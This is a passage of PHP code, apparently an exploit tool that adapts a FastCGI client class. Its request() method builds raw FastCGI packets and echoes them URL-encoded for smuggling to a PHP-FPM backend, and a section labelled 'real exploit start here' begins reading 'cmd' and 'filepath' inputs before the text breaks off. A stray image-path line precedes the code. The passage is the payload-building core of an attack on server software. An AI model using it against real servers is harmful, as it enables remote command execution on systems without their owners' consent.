/**
     * Execute a request to the FastCGI application
     *
     * @param array $params Array of parameters
     * @param String $stdin Content
     * @return String
     */
    public function request(array $params, $stdin)
    {
        $response = '';
//        $this->connect();
        $request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));
        $paramsRequest = '';
        foreach ($params as $key => $value) {
            $paramsRequest .= $this->buildNvpair($key, $value);
        }
        if ($paramsRequest) {
            $request .= $this->buildPacket(self::PARAMS, $paramsRequest);
        }
        $request .= $this->buildPacket(self::PARAMS, '');
        if ($stdin) {
            $request .= $this->buildPacket(self::STDIN, $stdin);
        }
        $request .= $this->buildPacket(self::STDIN, '');
        echo('data='.urlencode($request));
//        fwrite($this->_sock, $request);
//        do {
//            $resp = $this->readPacket();
//            if ($resp['type'] == self::STDOUT || $resp['type'] == self::STDERR) {
//                $response .= $resp['content'];
//            }
//        } while ($resp && $resp['type'] != self::END_REQUEST);
//        var_dump($resp);
//        if (!is_array($resp)) {
//            throw new Exception('Bad request');
//        }
//        switch (ord($resp['content']{4})) {
//            case self::CANT_MPX_CONN:
//                throw new Exception('This app can\'t multiplex [CANT_MPX_CONN]');
//                break;
//            case self::OVERLOADED:
//                throw new Exception('New request rejected; too busy [OVERLOADED]');
//                break;
//            case self::UNKNOWN_ROLE:
//                throw new Exception('Role value not known [UNKNOWN_ROLE]');
//                break;
//            case self::REQUEST_COMPLETE:
//                return $response;
//        }
    }
}
?>
<?php
// real exploit start here
//if (!isset($_REQUEST['cmd'])) {
//    die("Check your input\n");
//}
//if (!isset($_REQUEST['filepath'])) {